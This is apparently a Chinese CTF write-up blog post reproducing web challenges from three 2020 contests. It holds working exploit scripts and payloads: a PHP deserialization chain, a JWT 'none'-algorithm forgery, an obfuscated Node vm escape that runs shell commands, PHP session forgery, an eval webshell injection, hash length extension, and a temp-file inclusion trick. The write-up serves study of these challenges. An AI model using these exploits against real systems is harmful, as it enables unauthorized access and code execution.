
安恒月赛-4
web
暂时就web,最近实在没太大精力
0x01
pop构造
<?php
show_source("2_payload.php");

class A{
    public $username;
    public $password;
    function __construct(){
        $this->username = null;
        $this->password =  new B();
    }
}

class B{
    public $b ;
    function __construct(){
        $this->b = new C();
    }
    function __destruct(){
        $c = 'a'.$this->b;
        echo $c;
    }
}

class C{
    public $c;
    function __construct(){
        $this->c = 'flag.php';
    }
    function __toString(){
        //flag.php
        echo file_get_contents($this->c);
        return 'nice';
    }
}

$a = new A();
echo (serialize($a));
题目大概源于:
Joomla3.0.0-3.4.6 RCE分析
payload
<?php
#show_source("index.php");
function write($data) {
    return str_replace(chr(0) . '*' . chr(0), '\0\0\0', $data);
}

function read($data) {
    return str_replace('\0\0\0', chr(0) . '*' . chr(0), $data);
}

class A{
    public $username;
    public $password;
    function __construct($a, $b){
        $this->username = $a;
        $this->password = $b;
    }
}

class B{
    public $b = 'gqy';
    function __destruct(){
        $c = 'a'.$this->b;
        echo $c;
    }
}

class C{
    public $c;
    function __toString(){
        //flag.php
        echo file_get_contents($this->c);
        return 'nice';
    }
}
$username = "\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0";
$password = 'AAAA";s:8:"password";O:1:"B":1:{s:1:"b";O:1:"C":1:{s:1:"c";s:8:"flag.php";}}}';

# strlen($password);

#$a = new A($_GET['a'],$_GET['b']);
$a = new A($username,$password);
echo (serialize($a));
#echo strlen(read(write(serialize($a))));
$b = unserialize(read(write(serialize($a))));
虎符2020
web
easylogin
丢人的是比赛的时候,完全不知道还有
controllers/api.js文件存在Orz 开发知识匮乏,有空补充koa开发
简单讲述jwt,由三个部分组成,分别为head+payload+Signatrue
其中前两个为base64_encode,后签名则是由head、payload、以及secret(可为NULL)和算法(HMAC or SHA256)生成
常见的问题和解法可以看先知上的前辈讲解
由/static/js/app.js
/**
 *  或许该用 koa-static 来处理静态文件
 *  路径该怎么配置?不管了先填个根目录XD
 */
可知有源代码泄露的可能性,需要一定开发经验和了解框架
推荐
https://www.liaoxuefeng.com/wiki/1022910821149312/1099752344192192
app.js
controller.js
rest.js
controller/api.js
package.json  #版本信息
controller/api.js 源代码
const crypto = require('crypto');
const fs = require('fs')
const jwt = require('jsonwebtoken')
const APIError = require('../rest').APIError;
module.exports = {
'POST /api/register': async (ctx, next) => {
const {username, password} = ctx.request.body;
if(!username || username === 'admin'){
throw new APIError('register error', 'wrong username');
}
if(global.secrets.length > 100000) {
global.secrets = [];
}
const secret = crypto.randomBytes(18).toString('hex');
const secretid = global.secrets.length;
global.secrets.push(secret)
const token = jwt.sign({secretid, username, password}, secret, {algorithm: 'HS256'});
ctx.rest({
token: token
});
await next();
},

'POST /api/login': async (ctx, next) => {
const {username, password} = ctx.request.body;
if(!username || !password) {
throw new APIError('login error', 'username or password is necessary');
}
const token = ctx.header.authorization || ctx.request.body.authorization || ctx.request.query.authorization;
const sid = JSON.parse(Buffer.from(token.split('.')[1], 'base64').toString()).secretid;
console.log(sid)
if(sid === undefined || sid === null || !(sid < global.secrets.length && sid >= 0)) {
throw new APIError('login error', 'no such secret id');
}
const secret = global.secrets[sid];
const user = jwt.verify(token, secret, {algorithm: 'HS256'});
const status = username === user.username && password === user.password;
if(status) {
ctx.session.username = username;
}
ctx.rest({
status
});
await next();
},

'GET /api/flag': async (ctx, next) => {
if(ctx.session.username !== 'admin'){
throw new APIError('permission error', 'permission denied');
}
const flag = fs.readFileSync('/flag').toString();
ctx.rest({
flag
});
await next();
},
'GET /api/logout': async (ctx, next) => {
ctx.session.username = null;
ctx.rest({
status: true
})
await next();
}
};
要获取flag需要先登录获取admin session
而在登录部分是根据post的值和jwt配合验证的
'POST /api/login': async (ctx, next) => {
        const {username, password} = ctx.request.body;

        if(!username || !password) {
            throw new APIError('login error', 'username or password is necessary');
        }

        const token = ctx.header.authorization || ctx.request.body.authorization || ctx.request.query.authorization;

        const sid = JSON.parse(Buffer.from(token.split('.')[1], 'base64').toString()).secretid;

        console.log(sid)

        if(sid === undefined || sid === null || !(sid < global.secrets.length && sid >= 0)) {
            throw new APIError('login error', 'no such secret id');
        }

        const secret = global.secrets[sid];

        const user = jwt.verify(token, secret, {algorithm: 'HS256'});

        const status = username === user.username && password === user.password;

        if(status) {
            ctx.session.username = username;
        }

        ctx.rest({
            status
        });

        await next();
    },
关键在于jwt的secret值随机且crypto.randomBytes(18).toString('hex');
无法正常爆破
所以利用的是jsonwebtoken的secret 为NULL的漏洞 存在option.alg == header.alg的校验。当secret == null时option.alg == ‘none’
jwt payload:
import jwt
a = {
"secretid": [],
"username": "admin",
"password": "xzas",
"iat": 1587747296
}
jj=jwt.encode(a, None, algorithm='none')
print(jj)
JustEscape
所以不是php,还是node.js
看了官方给的wp,有几点不懂,为什么用Error().stack来报错,以及如何看出是vm沙箱逃逸,还有找相关官方文档或漏洞信息。
还需补充学习
常见的知识点
https://xz.aliyun.com/t/7184#toc-13
u1s1还是没懂,这里我直接用官方给的payload
import requests

base_url = "http://x"
url =  base_url + '/run.php?code=(()=%3E{%20TypeError[[`p`,`r`,`o`,`t`,`o`,`t`,`y`,`p`,`e`][`join`](``)][`a`]%20=%20f=%3Ef[[`c`,`o`,`n`,`s`,`t`,`r`,`u`,`c`,`t`,`o`,`r`][`join`](``)]([`r`,`e`,`t`,`u`,`r`,`n`,`%20`,`p`,`r`,`o`,`c`,`e`,`s`,`s`][`join`](``))();%20try{%20Object[`preventExtensions`](Buffer[`from`](``))[`a`]%20=%201;%20}catch(e){%20return%20e[`a`](()=%3E{})[`mainModule`][[`r`,`e`,`q`,`u`,`i`,`r`,`e`][`join`](``)]([`c`,`h`,`i`,`l`,`d`,`_`,`p`,`r`,`o`,`c`,`e`,`s`,`s`][`join`](``))[[`e`,`x`,`e`,`c`,`S`,`y`,`n`,`c`][`join`](``)](`cat%20flag`)[`toString`]();%20}%20})()'
response = requests.get(url)
print(response.text)
babyupload
代码审计
解题思路:
-
利用download读取自己的session
-
发现session内容格式,得知session引起为php_binary
-
构造admin的session内容,利用attr和sha256拼接后缀的规则,进行bypass,往session目录上传sess文件
-
伪造session成为admin
-
利用attr的截断,去掉拼接的sha256后缀,达成任意文件名控制
-
成功创建success.txt文件,获取flag
<?php
error_reporting(0);
session_save_path("/var/babyctf/");
session_start();
require_once "/flag";
highlight_file(__FILE__);

# session 检测用户   用于catch_flag
if($_SESSION['username'] ==='admin')
{
    $filename='/var/babyctf/success.txt';
    if(file_exists($filename)){
            safe_delete($filename);
            die($flag);
    }
}
else{
    $_SESSION['username'] ='guest';
}

$direction = filter_input(INPUT_POST, 'direction');
$attr = filter_input(INPUT_POST, 'attr');
$dir_path = "/var/babyctf/".$attr;
if($attr==="private"){
    $dir_path .= "/".$_SESSION['username'];
}
# 这边的话,post 两个值   direction and attr
#  attr === private  dir_path = "/".$_SESSION['username']
#  attr != private  则  dir_path 默认为   /var/babyctf/.$attr

if($direction === "upload"){              # 上传
    try{
        if(!is_uploaded_file($_FILES['up_file']['tmp_name'])){
            throw new RuntimeException('invalid upload');
        }
        $file_path = $dir_path."/".$_FILES['up_file']['name'];  # file_path 拼接  file_path/file_name
        $file_path .= "_".hash_file("sha256",$_FILES['up_file']['tmp_name']);# file_path 再次拼接  dir_path/file_name_hash_file("sha256",tmp_file_name)
        if(preg_match('/(\.\.\/|\.\.\\\\)/', $file_path)){          # 禁止目录穿越
            throw new RuntimeException('invalid file path');
        }
        @mkdir($dir_path, 0700, TRUE);           # chmod  mkdir dir_path
        if(move_uploaded_file($_FILES['up_file']['tmp_name'],$file_path)){  #转移文件
            $upload_result = "uploaded";
        }else{
            throw new RuntimeException('error while saving');
        }
    } catch (RuntimeException $e) {
        $upload_result = $e->getMessage();                # 报错信息
    }
} elseif ($direction === "download") {              #下载
    try{
        $filename = basename(filter_input(INPUT_POST, 'filename'));  # 返回文件名
        $file_path = $dir_path."/".$filename;                        # 修改file_path =  dir_path/filename
        if(preg_match('/(\.\.\/|\.\.\\\\)/', $file_path)){           # 禁止目录穿越
            throw new RuntimeException('invalid file path');
        }
        if(!file_exists($file_path)) {
            throw new RuntimeException('file not exist');
        }
        header('Content-Type: application/force-download');          #响应头
        header('Content-Length: '.filesize($file_path));                    #响应头 文件大小
        header('Content-Disposition: attachment; filename="'.substr($filename, 0, -65).'"');      # 这个地方有趣  filename 为 filename 从0开始后往前取 65 注意 文件名顺序不变
        if(readfile($file_path)){
            $download_result = "downloaded";
        }else{
            throw new RuntimeException('error while saving');
        }
    } catch (RuntimeException $e) {
        $download_result = $e->getMessage();
    }
    exit;
}
?>
? wp一直半解,原理能大致明白,但有些操作还是很迷
python request 的file
download到底怎么用?
待续….
白嫖前辈脚本
import requests
from io import BytesIO
import hashlib

target_url = "http://db39a632-33ee-4b50-be3a-b1910e21ab57.node3.buuoj.cn/"

def ReadSession():
    data = {
        'attr':'.',
        'direction':'download',
        'filename':'sess_bd6cbb52f804cc7b52d4ca5339dbd4e0'
    }
    url = target_url
    s = requests.get(url=url)
    r = requests.post(url=url,data=data)
    print r.content[len(s.content):]

def BeAdmin():
    files = {
        "up_file": ("sess", BytesIO('\x08usernames:5:"admin";'))
    }
    data = {
        'attr':'.',
        'direction':'upload'
    }
    url = target_url
    r = requests.post(url=url,data=data,files=files)
    session_id = hashlib.sha256('\x08usernames:5:"admin";').hexdigest()
    return session_id

def upload_success():
    files = {
        "up_file": ("test", BytesIO('good job!'))
    }
    data = {
        'attr':'success.txt',
        'direction':'upload'
    }
    url = target_url
    r = requests.post(url=url,data=data,files=files)

print 'Now Guest PHPSESSION Content is:',ReadSession()
print 'PHPSESSID is:',BeAdmin()
print 'Now Upload Success.txt'
print '*'*50
upload_success()
php_session_id = BeAdmin()
cookies = {
    'PHPSESSID':php_session_id
}
url = target_url
s = requests.get(url)
r = requests.get(url=url,cookies=cookies)
print 'Now here is your flag!'
print r.content[len(s.content):]
NPUCTF-2020
web
ReadlezPHP

检查源代码 ,发现源代码连接/time.php?source
<?php
#error_reporting(0);
class HelloPhp
{
    public $a;
    public $b;
    public function __construct(){
        $this->a = "Y-m-d h:i:s";
        $this->b = "date";
    }
    public function __destruct(){
        $a = $this->a;
        $b = $this->b;
        echo $b($a);
    }
}
$c = new HelloPhp;

if(isset($_GET['source']))
{
    highlight_file(__FILE__);
    die(0);
}

@$ppp = unserialize($_GET["data"]);
查考php反序列化
一开始打算直接执行eval(system("ifconfig")),但无法执行,判断可能被过滤。
其他方案利用assert()可以将整个字符串参数当作php参数执行
如
$c->b = 'assert';
$c->a = 'eval($_POST[a]);';
蚁剑连接,上传phpinfo()文件
或call_user_func(phpinfo)
ps:这题flag放在phpinfo脑洞是真滴大
参考:
https://www.cnblogs.com/youmg/p/12763212.html
ezinclude
<!--md5($secret.$name)===$pass -->hash扩展
m0on前辈的脚本
import requests
import hashpumpy
import urllib

url = "http://9c38d8a3-46ce-4844-af47-352c15dc4a13.node3.buuoj.cn/"
r = requests.session()
resp = r.get(url+"?name=xzas&pass=123")
print(resp.headers)
hash = "e3f5c24ad52dfdd98429b0265733518b"
for i in range(40):
    a,b=hashpumpy.hashpump(hash,'xzas','123',i)
    get_url = url+"?"+"name={}&pass={}".format(urllib.parse.quote(b),a)
    print(get_url)
    req=requests.get(get_url)
    print(req.text)
    if 'username/password error' not in req.text:
        print(req.text,get_url)

http://9c38d8a3-46ce-4844-af47-352c15dc4a13.node3.buuoj.cn/?name=xzas%80%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%20%01%00%00%00%00%00%00123&pass=38df01f4d0323342ed8111810411b7ae
之后访问会跳转到/flflflflag.php 因为js脚本会跳转到404.html

利用php7 segment fault特性 php://filter/string.strip_tags=/etc/passwd php执行过程中出现 Segment Fault,这样如果在此同时上传文件,那么临时文件就会被保存在/tmp目录,不会被删除
import requests
from io import BytesIO
import re
payload = "<?php phpinfo()?>"
file_data={
'file': BytesIO(payload.encode())
}
url="http://9c38d8a3-46ce-4844-af47-352c15dc4a13.node3.buuoj.cn/flflflflag.php?"+"file=php://filter/string.strip_tags/resource=/etc/passwd"

r=requests.post(url=url,files=file_data,allow_redirects=False)利用dir.php 文件获取tmp目录信息
推荐阅读:
https://www.anquanke.com/post/id/183046
后面的题目好难 Orz
后期边学边刷吧
官方wp:
https://shimo.im/docs/6hyIjGkLoRc43JRs/read
https://github.com/sqxssss/NPUCTF_WriteUps
比赛质量好高
后记
自己还是太菜了,只能复现


一波评论
test—2
两波评论
11